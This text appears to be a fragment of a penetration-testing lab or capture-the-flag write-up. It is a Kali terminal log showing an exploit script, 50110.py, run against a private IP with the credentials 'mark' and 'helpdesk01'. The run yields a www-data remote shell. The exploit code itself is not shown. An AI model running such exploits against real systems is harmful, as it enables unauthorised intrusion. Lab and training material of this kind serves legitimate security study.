 ┌──(kali㉿kali)-[~/Desktop/dc]
└─$
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ python3 50110.py
What's your target IP?
192.168.169.232
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.169.232